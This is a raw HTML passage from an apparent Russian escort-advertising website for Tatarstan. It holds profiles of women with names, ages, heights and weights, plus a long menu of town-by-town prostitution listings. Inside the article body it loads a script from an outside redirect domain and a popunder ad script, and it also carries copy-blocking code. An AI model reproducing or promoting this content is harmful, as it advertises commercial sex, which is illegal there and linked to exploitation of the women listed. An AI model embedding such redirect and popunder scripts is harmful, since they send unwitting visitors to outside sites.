		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1237';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%98%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D0%A1%D1%82%D0%B0%D1%80%D0%BE%D0%B5+%D0%A8%D0%B0%D0%B9%D0%BC%D1%83%D1%80%D0%B7%D0%B8%D0%BD%D0%BE';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://116prosti-tutki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '16';
</script>
<link rel="stylesheet" href="https://116prosti-tutki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-32x32.png" sizes="32x32" />
<link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-180x180.png" />
<meta name="msapplication-TileImage" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-270x270.png" />
		<style id="wp-custom-css">
			.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}

.showmobileh1 { opacity: 0; }		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1237 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://116prosti-tutki.ru/" title="Проститутки Татарстан" rel="home">
						<img  class="header-image is-logo-image" alt="Проститутки Татарстан" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" title="Проститутки Татарстан" width="380" height="43" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="https://116prosti-tutki.ru/">Главная</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://116prosti-tutki.ru/novye.html">Новые</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://116prosti-tutki.ru/znak.html">Знакомства</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://116prosti-tutki.ru/naselyonnye-punkty-tatarstana.html">Все города<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-853"><a href="https://116prosti-tutki.ru/">Татарстана</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://116prosti-tutki.ru/deshevye-individualki-agryz-tatarstan.html">Агрыз</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://116prosti-tutki.ru/deshevye-individualki-kamskoe-uste.html">Камское Устье</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://116prosti-tutki.ru/deshevye-putany-arsk-tatarstan.html">Арск</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://116prosti-tutki.ru/deshevye-putany-rybnaya-sloboda.html">Рыбная Слобода</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-almetevsk.html">Альметьевск</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-vasilevo.html">Васильево</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-urussu.html">Уруссу</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://116prosti-tutki.ru/individualki-elabuga.html">Елабуга</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://116prosti-tutki.ru/individualki-mendeleevsk.html">Менделеевск</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://116prosti-tutki.ru/prostitutki-zelenodolsk.html">Зеленодольск</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://116prosti-tutki.ru/prostitutki-individualki-bogatye-saby-tatarstan.html">Богатые Сабы</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://116prosti-tutki.ru/prostitutki-individualki-mamadysh.html">Мамадыш</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://116prosti-tutki.ru/prostitutki-individualki-nizhnekamsk.html">Нижнекамск</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://116prosti-tutki.ru/prostitutki-individualki-chistopol-tatarstan.html">Чистополь</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://116prosti-tutki.ru/prostitutki-naberezhnye-chelny.html">Набережные Челны</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://116prosti-tutki.ru/putany-laishevo.html">Лаишево</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://116prosti-tutki.ru/putany-tenishevo.html">Тенишево</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://116prosti-tutki.ru/relnye-prostitutki-aznakaevo-tatarstan.html">Азнакаево</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://116prosti-tutki.ru/relnye-prostitutki-kujbyshevskij-zaton.html">Куйбышевский Затон</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aksubaevo-tatarstan.html">Аксубаево</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aktyubinskij.html">Актюбинский</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-zainsk-tatarstan.html">Заинск</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-nurlat-tatarstan.html">Нурлат</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://116prosti-tutki.ru/snyat-individualku-bavly-tatarstan.html">Бавлы</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://116prosti-tutki.ru/snyat-individualku-kamskie-polyany-tatarstan.html">Камские Поляны</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://116prosti-tutki.ru/snyat-putanu-baltasi.html">Балтаси</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://116prosti-tutki.ru/snyat-putanu-bugulma-tatarstan.html">Бугульма</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://116prosti-tutki.ru/snyat-putanu-dzhalil.html">Джалиль</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://116prosti-tutki.ru/snyat-putanu-kazan-tatarstan.html">Казань</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://116prosti-tutki.ru/snyat-putanu-karabash.html">Карабаш</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://116prosti-tutki.ru/snyat-putanu-menzelinsk-tatarstan.html">Мензелинск</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://116prosti-tutki.ru/snyat-putanu-tetyushi-tatarstan.html">Тетюши</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://116prosti-tutki.ru/telefony-prostitutok-bolgar-tatarstan.html">Болгар</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://116prosti-tutki.ru/telefony-prostitutok-buinsk.html">Буинск</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://116prosti-tutki.ru/telefony-prostitutok-russkij-aktash-tatarstan.html">Русский Акташ</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-apastovo.html">Апастово</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-kukmor-tatarstan.html">Кукмор</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-leninogorsk.html">Лениногорск</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnie-vyazovye.html">Нижние Вязовые</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnyaya-maktama-tatarstan.html">Нижняя Мактама</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-1237" class="post-1237 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">


<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>



</div>




	
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Индивидуалки Старое Шаймурзино</h1></div>			</header>

			


<div class="hidemobile">
<center><h1>Знакомства Татарстан</h1></center>


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/5.jpg" alt="" width="536" height="740" class="alignnone size-full wp-image-2043" />

</center>

<strong><font color="red" face="Arial">Интеллигентная и разносторонняя, с богатым мировоззрением.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Маргарита</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 26</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7.jpg" alt="" width="476" height="800" class="alignnone size-full wp-image-2056" />
</center>

<strong><font color="red" face="Arial">Искренняя и отзывчивая, всегда готова поддержать и вдохновить!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Жанна</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/zhanna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/6-1.jpg" alt="" width="529" height="765" class="alignnone size-full wp-image-2070" />

</center>

<strong><font color="red" face="Arial">всегда стремлюсь к саморазвитию и росту.</font></strong>



